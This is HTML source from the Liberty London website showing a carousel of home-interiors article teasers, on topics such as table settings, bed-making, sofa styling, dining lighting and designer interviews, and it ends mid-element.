                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
                <a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all Design Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Scape Artist</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/soloscapes-dining.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210414-soloscapes-dining-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210414-soloscapes-dining-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210414-soloscapes-dining-header?fmt=auto&qlt=75" alt="210414-soloscape" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">At the Table: Soloscapes</h4>
            <h5 class="sub-heading portrait-regular m-0">Explore new table possibilities with creative place settings for dining solo or together</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/archive-new-york.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210506-archive-new-york-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210506-archive-new-york-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210506-archive-new-york-header?fmt=auto&qlt=75" alt="beauty by design archive new york wool throws" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Beauty by Design: Archive New York</h4>
            <h5 class="sub-heading portrait-regular m-0">We talk to Brooklyn-based founder Amira Marion about giving new life to time-honoured craft techniques.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-put-a-duvet-cover-on.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/221124-how-to-put-a-duvet-cover-on-abstract?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/221124-how-to-put-a-duvet-cover-on-abstract?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/221124-how-to-put-a-duvet-cover-on-abstract?fmt=auto&qlt=75" alt="how to put a duvet cover on the liberty way" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Snooze Smarter with Our Guide to Making Your Bed</h4><h5 class="sub-heading portrait-regular m-0">It might not be rocket science, but there is an art to it. Follow along for Liberty's tried-and-tested guide on how to put a duvet cover on like a pro</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/liberty-at-150/" class="mb-0 content-tags" title="View all Liberty at 150 Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Liberty at 150</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/patch-rogers-in-the-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/IMG_3558?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/IMG_3558?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/IMG_3558?fmt=auto&qlt=default" width="500" height="650" alt="Patch Rogers in his Sussex studio" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">In the Studio with Patch Rogers</h4><h5 class="sub-heading portrait-regular m-0">Join the Arts and Crafts antiques and restoration expert as he shows Liberty around his serene Sussex workshop</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/coffee-table-decor-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/coffee-table-decor-ideas-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/coffee-table-decor-ideas-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/coffee-table-decor-ideas-hero?fmt=auto&qlt=75" width="500" height="650" alt="how to style your coffee table" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">A Foolproof Guide to Styling your Coffee Table</h4><h5 class="sub-heading portrait-regular m-0">Curating your coffee table is a thing for a reason. We are here with all the coffee table decor ideas you need to help you create a worthy centrepiece in any living room</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/cosy-winter-home-ideas.html" title="Read Comfort &amp; Joy: Cosy Winter Home Upgrades" class="article-link">
        <span class="click-overlay" aria-hidden="true"></span>
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/COSYHOMEFEATUREHEADER?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/COSYHOMEFEATUREHEADER?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/COSYHOMEFEATUREHEADER?fmt=auto&qlt=default" width="500" height="650" alt="cosy winter home ideas upgrade your home for winter" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
     </a> 
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Comfort & Joy: Cosy Winter Home Upgrades</h4><h5 class="sub-heading portrait-regular m-0">Embrace our cosy winter home ideas with a few simple upgrades to give your home a seasonal, warm and welcoming reset</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
             <a href="https://www.libertylondon.com/uk/features/home/cosy-winter-home-ideas.html" title="Read more" class="article-link">
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
             </a>
        </div><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author" title="View more articles by Team Liberty"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/colourful-home-accessories.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/230117-brown_and_green?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/230117-brown_and_green?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/230117-brown_and_green?fmt=auto&qlt=75" alt="colourful home accessories four colour combinations" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Four Winning Formulas to Nail Colour in Your Home</h4><h5 class="sub-heading portrait-regular m-0">Colour is the key to create a happy, cosy or calming space, but which are the combinations to experiment with now? Liberty knows…</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
                <a href="https://www.libertylondon.com/uk/a-gift-less-ordinary/" class="mb-0 content-tags" title="View all Design Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">A Gift Less Ordinary</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/gifts-for-every-interiors-style.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/211101-home-gifts-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/211101-home-gifts-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/211101-home-gifts-header?fmt=auto&qlt=75" alt="home gift guide - what to buy for every interiors style" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Gift Guide: How to Buy For Every Interiors Style</h4>
            <h5 class="sub-heading portrait-regular m-0">From New Scandi to The Escapist – find gifting ideas for every interiors personality, with our indispensable guide.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
<a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all The 'Scape Artist Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The 'Scape Artist</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-dress-a-sofa-with-throws-and-cushions.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/250402-yellow-cushions?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/250402-yellow-cushions?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/250402-yellow-cushions?fmt=auto&qlt=default" width="500" height="650" alt="Burnt orange sofa with yellow and gold cushions" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Art of Dressing a Sofa</h4><h5 class="sub-heading portrait-regular m-0">The centrepiece of your living space, here’s how to make your sofa all the more inviting</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: </span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: </span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/jonathan-anderson-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200903-loewe-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200903-loewe-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200903-loewe-header?fmt=auto&qlt=75" alt="Loewe home fragrance candles" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Jonathan Anderson</h4>
            <h5 class="sub-heading portrait-regular m-0">Creative director of LOEWE and head of his own label, Jonathan Anderson has tapped new artistic territory to create a home fragrance collection with raw, organic scent and craft at its core</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: </span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: </span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/pia-chevalier-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210505-pia-chevalier-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210505-pia-chevalier-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210505-pia-chevalier-header?fmt=auto&qlt=75" alt="beauty by design pia chevalier ceramic maker" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Beauty by Design: Pia Chevalier</h4>
            <h5 class="sub-heading portrait-regular m-0">Parisian native and brand founder Pia Chevalier talks us through how her spontaneous creative process shapes each handcrafted design.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Erin Irwin</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Erin Irwin</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/dining-room-lighting-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/220714-lighting?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/220714-lighting?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/220714-lighting?fmt=auto&qlt=75" alt="dining room lighting ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Get Moody: Dining Room Lighting 101</h4><h5 class="sub-heading portrait-regular m-0">Set the mood for dinner with our comprehensive guide to casting every kind of dining situation in just the right light.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/world-of-wonder/" class="mb-0 content-tags" title="View all World of Wonder Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">World of Wonder</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/christmas-cocktail-recipes.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/cocktail-cocktails-on-bar-cart-festive-recipes?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/cocktail-cocktails-on-bar-cart-festive-recipes?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/cocktail-cocktails-on-bar-cart-festive-recipes?fmt=auto&qlt=75" width="500" height="650" alt="christmas cocktails on bar cart with emma etoile liberty floral fabric border" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">‘Tis the Season: Christmas Cocktail Recipes</h4><h5 class="sub-heading portrait-regular m-0">If you’re looking to start perfecting your Christmas cocktail recipes ahead of the festive season, there’s a Liberty print for that</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/liberty-at-150/" class="mb-0 content-tags" title="View all Liberty at 150 Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Liberty at 150</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/notes-to-liberty-jonathan-adler.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/250313-Editorial-Article-Header-Jonathan-Adler?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/250313-Editorial-Article-Header-Jonathan-Adler?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
